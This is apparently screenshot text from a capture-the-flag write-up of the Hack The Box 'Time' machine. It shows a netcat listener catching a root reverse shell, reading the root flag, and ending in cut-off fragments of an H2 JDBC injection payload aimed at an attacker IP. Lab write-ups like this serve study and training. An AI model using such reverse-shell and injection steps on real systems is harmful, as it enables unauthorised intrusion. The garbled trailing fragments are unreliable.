 ┌──(root㉿kali)-[~]
└─# nc -lnvp 1338
listening on [any] 1338 ...
connect to [10.10.16.5] from (UNKNOWN) [10.10.10.214] 48182
bash: cannot set terminal process group (5846): Inappropriate ioctl for device
bash: no job control in this shell
root@time:/# whoami
whoami
root
root@time:/# cat /root/root.txt
cat /root/root.txt
87a241b6cee984318e15d8a76e6b72ec
root@time:/# exit
┌──(root㉿kali)-[~]
└─#
ON
BEA
VA
Validate (be
ConnectionSo
["url":"jdbc:h2:
EM_OUT=3;INI
'http://10.10.1